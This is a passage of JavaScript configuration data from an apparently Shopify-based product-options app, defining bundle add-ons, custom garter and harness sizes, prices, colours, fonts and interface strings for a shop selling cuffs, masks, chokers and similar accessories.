GPOConfigs.options[56204] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Pink and Black Cushion Cuffs","option_values":[{"id":0,"value":"Collar and Leash","product_id":6619528527950,"product_handle":"pink-and-black-cushioned-collar-with-leash","variant_id":39421438427214,"variant_title":"Pink and Black Cushioned Collar with Leash - Default Title","variant_price":"30.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4853601075278]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":false},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":1}
GPOConfigs.options[56205] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Pink and Black Cushion Cuffs","option_values":[{"id":0,"value":"Wrist Cuffs","product_id":4853601075278,"product_handle":"pink-black-cushioned-cuffs","variant_id":32675633070158,"variant_title":"Pink and Black Cushioned Cuffs - For Wrists","variant_price":"25.00"},{"id":1,"value":"Ankle Cuffs","product_id":4853601075278,"product_handle":"pink-black-cushioned-cuffs","variant_id":32675633102926,"variant_title":"Pink and Black Cushioned Cuffs - For Ankles","variant_price":"28.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[6619528527950]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":false},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":1}
GPOConfigs.options[56206] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Kitten Mask","option_values":[{"id":0,"value":"Crop","product_id":4517000740942,"product_handle":"kitten-crop","variant_id":31705606455374,"variant_title":"Kitten Crop - Default Title","variant_price":"35.00"},{"id":1,"value":"Vegan Leather Choker","product_id":4555243814990,"product_handle":"kitten-choker","variant_id":31795258458190,"variant_title":"Kitten Choker - Black","variant_price":"15.00"},{"id":2,"value":"Thigh Garters","product_id":4488026030158,"product_handle":"kitten-garter","variant_id":39413844115534,"variant_title":"Kitten Garter - Black \/ Garter Set (2)","variant_price":"15.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4769551450190]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":[{"id":"general","title":"General","nodes":[{"id":"redirect_to_cart","group_id":"product","label":"Redirect to the shopping cart page after adding a product?","type":"checkbox","default":true,"value":false},{"id":"disable_quantity_and_remove","group_id":"cart","label":"Disable \"quantity box\" & \"remove button\" of add-on products","type":"checkbox","default":true}]},{"id":"display","title":"Display","nodes":[{"id":"app_position","label":"App position","type":"select","options":[{"label":"Before Product Variant","value":"before_variant"},{"label":"After Product Variant","value":"after_variant"},{"label":"Before Add To Cart Button","value":"before_atc"},{"label":"After Add To Cart Button","value":"after_atc"}],"default":"after_variant","value":"after_variant"},{"id":"show_tooltip","label":"Show swatch tooltip","type":"checkbox","default":true,"value":true}]},{"id":"price","title":"Add-on price","nodes":[{"id":"show_addon_message","group_id":"product","label":"Show add-on message","type":"checkbox","default":true,"value":true},{"id":"add_addon_to_product_price","group_id":"product","label":"Add add-on price to the product price","type":"checkbox","default":false,"value":true}]},{"id":"translation","title":"Translation","nodes":[{"id":"selection_will_add","group_id":"addon","label":"Selections will add {{addon}} to the price","default":"Selections will add {{addon}} to the price","value":"Selections will add {{addon}} to the price"},{"id":"items_are_no_longer_available","group_id":"addtocart","label":"Some items are no longer available. Please try again later.","default":"Some items are no longer available. Please try again later.","value":"Some items are no longer available. Please try again later."},{"id":"buynow_not_allowed","group_id":"addtocart","multiline":3,"label":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","default":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","value":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},{"id":"required","group_id":"validation","label":"This field is required","default":"This field is required","value":"This field is required"},{"id":"invalid","group_id":"validation","label":"Invalid","default":"Invalid","value":"Invalid"},{"id":"invalid_number","group_id":"validation","label":"Invalid number","default":"Invalid number","value":"Invalid number"},{"id":"char_limit","group_id":"validation","label":"Please enter less than or equal to {{character_limit}} characters","default":"Please enter less than or equal to {{character_limit}} characters","value":"Please enter less than or equal to {{character_limit}} characters"},{"id":"min_value","group_id":"validation","label":"Please enter a value greater than or equal to {{min_value}}","default":"Please enter a value greater than or equal to {{min_value}}","value":"Please enter a value greater than or equal to {{min_value}}"},{"id":"max_value","group_id":"validation","label":"Please enter a value less than or equal to {{max_value}}","default":"Please enter a value less than or equal to {{max_value}}","value":"Please enter a value less than or equal to {{max_value}}"},{"id":"min_selection","group_id":"validation","label":"Please select at least {{min_selection}} options","default":"Please select at least {{min_selection}} options","value":"Please select at least {{min_selection}} options"},{"id":"max_selection","group_id":"validation","label":"Please select at maximum {{max_selection}} options","default":"Please select at maximum {{max_selection}} options","value":"Please select at maximum {{max_selection}} options"},{"id":"exactly_selection","group_id":"validation","label":"Please select exactly {{exactly_selection}} options","default":"Please select exactly {{exactly_selection}} options","value":"Please select exactly {{exactly_selection}} options"},{"id":"file_uploading","group_id":"validation","label":"File uploading","default":"Uploading...","value":"Uploading..."},{"id":"file_not_allowed","group_id":"validation","label":"File not allowed","default":"File not allowed","value":"File not allowed"},{"id":"file_uploaded_successfully","group_id":"validation","label":"File uploaded successfully","default":"File uploaded successfully","value":"File uploaded successfully"}]}],"status":1}
GPOConfigs.options[56208] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Kitten Mask","option_values":[{"id":0,"value":"Mask","product_id":4769551450190,"product_handle":"kitten-mask","variant_id":32682312564814,"variant_title":"Kitten Mask - Black Vegan Leather","variant_price":"27.00"},{"id":1,"value":"Vegan Leather Choker","product_id":4555243814990,"product_handle":"kitten-choker","variant_id":31795258458190,"variant_title":"Kitten Choker - Black","variant_price":"15.00"},{"id":2,"value":"Thigh Garters","product_id":4488026030158,"product_handle":"kitten-garter","variant_id":39413844115534,"variant_title":"Kitten Garter - Black \/ Garter Set (2)","variant_price":"15.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4517000740942]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":[{"id":"general","title":"General","nodes":[{"id":"redirect_to_cart","group_id":"product","label":"Redirect to the shopping cart page after adding a product?","type":"checkbox","default":true,"value":false},{"id":"disable_quantity_and_remove","group_id":"cart","label":"Disable \"quantity box\" & \"remove button\" of add-on products","type":"checkbox","default":true}]},{"id":"display","title":"Display","nodes":[{"id":"app_position","label":"App position","type":"select","options":[{"label":"Before Product Variant","value":"before_variant"},{"label":"After Product Variant","value":"after_variant"},{"label":"Before Add To Cart Button","value":"before_atc"},{"label":"After Add To Cart Button","value":"after_atc"}],"default":"after_variant","value":"after_variant"},{"id":"show_tooltip","label":"Show swatch tooltip","type":"checkbox","default":true,"value":true}]},{"id":"price","title":"Add-on price","nodes":[{"id":"show_addon_message","group_id":"product","label":"Show add-on message","type":"checkbox","default":true,"value":true},{"id":"add_addon_to_product_price","group_id":"product","label":"Add add-on price to the product price","type":"checkbox","default":false,"value":true}]},{"id":"translation","title":"Translation","nodes":[{"id":"selection_will_add","group_id":"addon","label":"Selections will add {{addon}} to the price","default":"Selections will add {{addon}} to the price","value":"Selections will add {{addon}} to the price"},{"id":"items_are_no_longer_available","group_id":"addtocart","label":"Some items are no longer available. Please try again later.","default":"Some items are no longer available. Please try again later.","value":"Some items are no longer available. Please try again later."},{"id":"buynow_not_allowed","group_id":"addtocart","multiline":3,"label":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","default":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","value":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},{"id":"required","group_id":"validation","label":"This field is required","default":"This field is required","value":"This field is required"},{"id":"invalid","group_id":"validation","label":"Invalid","default":"Invalid","value":"Invalid"},{"id":"invalid_number","group_id":"validation","label":"Invalid number","default":"Invalid number","value":"Invalid number"},{"id":"char_limit","group_id":"validation","label":"Please enter less than or equal to {{character_limit}} characters","default":"Please enter less than or equal to {{character_limit}} characters","value":"Please enter less than or equal to {{character_limit}} characters"},{"id":"min_value","group_id":"validation","label":"Please enter a value greater than or equal to {{min_value}}","default":"Please enter a value greater than or equal to {{min_value}}","value":"Please enter a value greater than or equal to {{min_value}}"},{"id":"max_value","group_id":"validation","label":"Please enter a value less than or equal to {{max_value}}","default":"Please enter a value less than or equal to {{max_value}}","value":"Please enter a value less than or equal to {{max_value}}"},{"id":"min_selection","group_id":"validation","label":"Please select at least {{min_selection}} options","default":"Please select at least {{min_selection}} options","value":"Please select at least {{min_selection}} options"},{"id":"max_selection","group_id":"validation","label":"Please select at maximum {{max_selection}} options","default":"Please select at maximum {{max_selection}} options","value":"Please select at maximum {{max_selection}} options"},{"id":"exactly_selection","group_id":"validation","label":"Please select exactly {{exactly_selection}} options","default":"Please select exactly {{exactly_selection}} options","value":"Please select exactly {{exactly_selection}} options"},{"id":"file_uploading","group_id":"validation","label":"File uploading","default":"Uploading...","value":"Uploading..."},{"id":"file_not_allowed","group_id":"validation","label":"File not allowed","default":"File not allowed","value":"File not allowed"},{"id":"file_uploaded_successfully","group_id":"validation","label":"File uploaded successfully","default":"File uploaded successfully","value":"File uploaded successfully"}]}],"status":1}
GPOConfigs.options[56210] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Kitten Mask","option_values":[{"id":2,"value":"Thigh Garters","product_id":4488026030158,"product_handle":"kitten-garter","variant_id":39413844115534,"variant_title":"Kitten Garter - Black \/ Garter Set (2)","variant_price":"15.00"},{"id":3,"value":"Mask","product_id":4769551450190,"product_handle":"kitten-mask","variant_id":32682312564814,"variant_title":"Kitten Mask - Black Vegan Leather","variant_price":"27.00"},{"id":4,"value":"Crop","product_id":4517000740942,"product_handle":"kitten-crop","variant_id":31705606455374,"variant_title":"Kitten Crop - Default Title","variant_price":"35.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4555243814990]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":[{"id":"general","title":"General","nodes":[{"id":"redirect_to_cart","group_id":"product","label":"Redirect to the shopping cart page after adding a product?","type":"checkbox","default":true,"value":false},{"id":"disable_quantity_and_remove","group_id":"cart","label":"Disable \"quantity box\" & \"remove button\" of add-on products","type":"checkbox","default":true}]},{"id":"display","title":"Display","nodes":[{"id":"app_position","label":"App position","type":"select","options":[{"label":"Before Product Variant","value":"before_variant"},{"label":"After Product Variant","value":"after_variant"},{"label":"Before Add To Cart Button","value":"before_atc"},{"label":"After Add To Cart Button","value":"after_atc"}],"default":"after_variant","value":"after_variant"},{"id":"show_tooltip","label":"Show swatch tooltip","type":"checkbox","default":true,"value":true}]},{"id":"price","title":"Add-on price","nodes":[{"id":"show_addon_message","group_id":"product","label":"Show add-on message","type":"checkbox","default":true,"value":true},{"id":"add_addon_to_product_price","group_id":"product","label":"Add add-on price to the product price","type":"checkbox","default":false,"value":true}]},{"id":"translation","title":"Translation","nodes":[{"id":"selection_will_add","group_id":"addon","label":"Selections will add {{addon}} to the price","default":"Selections will add {{addon}} to the price","value":"Selections will add {{addon}} to the price"},{"id":"items_are_no_longer_available","group_id":"addtocart","label":"Some items are no longer available. Please try again later.","default":"Some items are no longer available. Please try again later.","value":"Some items are no longer available. Please try again later."},{"id":"buynow_not_allowed","group_id":"addtocart","multiline":3,"label":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","default":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","value":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},{"id":"required","group_id":"validation","label":"This field is required","default":"This field is required","value":"This field is required"},{"id":"invalid","group_id":"validation","label":"Invalid","default":"Invalid","value":"Invalid"},{"id":"invalid_number","group_id":"validation","label":"Invalid number","default":"Invalid number","value":"Invalid number"},{"id":"char_limit","group_id":"validation","label":"Please enter less than or equal to {{character_limit}} characters","default":"Please enter less than or equal to {{character_limit}} characters","value":"Please enter less than or equal to {{character_limit}} characters"},{"id":"min_value","group_id":"validation","label":"Please enter a value greater than or equal to {{min_value}}","default":"Please enter a value greater than or equal to {{min_value}}","value":"Please enter a value greater than or equal to {{min_value}}"},{"id":"max_value","group_id":"validation","label":"Please enter a value less than or equal to {{max_value}}","default":"Please enter a value less than or equal to {{max_value}}","value":"Please enter a value less than or equal to {{max_value}}"},{"id":"min_selection","group_id":"validation","label":"Please select at least {{min_selection}} options","default":"Please select at least {{min_selection}} options","value":"Please select at least {{min_selection}} options"},{"id":"max_selection","group_id":"validation","label":"Please select at maximum {{max_selection}} options","default":"Please select at maximum {{max_selection}} options","value":"Please select at maximum {{max_selection}} options"},{"id":"exactly_selection","group_id":"validation","label":"Please select exactly {{exactly_selection}} options","default":"Please select exactly {{exactly_selection}} options","value":"Please select exactly {{exactly_selection}} options"},{"id":"file_uploading","group_id":"validation","label":"File uploading","default":"Uploading...","value":"Uploading..."},{"id":"file_not_allowed","group_id":"validation","label":"File not allowed","default":"File not allowed","value":"File not allowed"},{"id":"file_uploaded_successfully","group_id":"validation","label":"File uploaded successfully","default":"File uploaded successfully","value":"File uploaded successfully"}]}],"status":1}
GPOConfigs.options[56211] = {"elements":[{"id":"select-1","type":"select","label":"Custom Size (optional)","label_on_cart":"Custom Size (Kitten Garter)","option_values":[{"id":0,"value":"I would like ONE garter customized","product_id":6639724560462,"product_handle":"garter-custom-size","variant_id":39473966743630,"variant_title":"Garter Custom Size - Style A (1 band) \/ 1 Garter","variant_price":"3.00"},{"id":1,"value":"I would like TWO garters customized","product_id":6639724560462,"product_handle":"garter-custom-size","variant_id":39474127077454,"variant_title":"Garter Custom Size - Style A (1 band) \/ 2 Garters"}],"required":false,"hidden_label":false,"default_value":"","placeholder":"Need your garter smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","class_name":"","columnWidth":100},{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Kitten Garter","option_values":[{"id":2,"value":"Vegan Leather Choker (Black)","product_id":4555243814990,"product_handle":"kitten-choker","variant_id":31795258458190,"variant_title":"Kitten Choker - Black","variant_price":"15.00"},{"id":3,"value":"Mask","product_id":4769551450190,"product_handle":"kitten-mask","variant_id":32682312564814,"variant_title":"Kitten Mask - Black Vegan Leather","variant_price":"27.00"},{"id":4,"value":"Crop","product_id":4517000740942,"product_handle":"kitten-crop","variant_id":31705606455374,"variant_title":"Kitten Crop - Default Title","variant_price":"35.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4488026030158]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#ff65c5"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#ffffff","dropdown_border":"#434343","dropdown_background":"#000000","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":false,"disable_quantity_and_remove":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":true},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":1}
GPOConfigs.options[56213] = {"elements":[{"id":"select-1","type":"select","label":"Custom Size (optional)","label_on_cart":"Custom Size (Kitty Claws Garter)","option_values":[{"id":0,"value":"I would like ONE garter customized","product_id":6639724560462,"product_handle":"garter-custom-size","variant_id":39473966743630,"variant_title":"Garter Custom Size - Style A (1 band) \/ 1 Garter","variant_price":"3.00"},{"id":1,"value":"I would like TWO garters customized","product_id":6639724560462,"product_handle":"garter-custom-size","variant_id":39474127077454,"variant_title":"Garter Custom Size - Style A (1 band) \/ 2 Garters"}],"required":false,"hidden_label":false,"default_value":"","placeholder":"Need your garter smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}},{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Kitty Claws Garter","option_values":[{"id":2,"value":"Vegan Leather Choker (Black)","product_id":4555243814990,"product_handle":"kitten-choker","variant_id":31795258458190,"variant_title":"Kitten Choker - Black","variant_price":"15.00"},{"id":3,"value":"Mask","product_id":4769551450190,"product_handle":"kitten-mask","variant_id":32682312564814,"variant_title":"Kitten Mask - Black Vegan Leather","variant_price":"27.00"},{"id":4,"value":"Crop","product_id":4517000740942,"product_handle":"kitten-crop","variant_id":31705606455374,"variant_title":"Kitten Crop - Default Title","variant_price":"35.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4870009749582]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#ff65c5"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#ffffff","dropdown_border":"#434343","dropdown_background":"#000000","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":false,"disable_quantity_and_remove":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":true},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":1}
GPOConfigs.options[59496] = {"elements":[{"id":"select-1","type":"select","label":"Neck Size","label_on_cart":"Harness Size (Neck)","option_values":[{"id":0,"value":"Default Size","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":2,"value":"+1 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232014414,"variant_title":"Harness & Belt Custom Size - +1 inch","variant_price":"3.00"},{"id":3,"value":"+2 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232047182,"variant_title":"Harness & Belt Custom Size - +2 inches","variant_price":"3.00"},{"id":4,"value":"+3 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232079950,"variant_title":"Harness & Belt Custom Size - +3 inches","variant_price":"3.00"},{"id":5,"value":"+4 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232112718,"variant_title":"Harness & Belt Custom Size - +4 inches","variant_price":"3.00"},{"id":6,"value":"+5 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232145486,"variant_title":"Harness & Belt Custom Size - +5 inches","variant_price":"3.00"},{"id":7,"value":"+6 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232178254,"variant_title":"Harness & Belt Custom Size - +6 inches","variant_price":"4.00"},{"id":8,"value":"+7 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232211022,"variant_title":"Harness & Belt Custom Size - +7 inches","variant_price":"4.00"},{"id":9,"value":"+8 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232243790,"variant_title":"Harness & Belt Custom Size - +8 inches","variant_price":"4.00"},{"id":10,"value":"+9 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232276558,"variant_title":"Harness & Belt Custom Size - +9 inches","variant_price":"5.00"},{"id":11,"value":"+10 inch 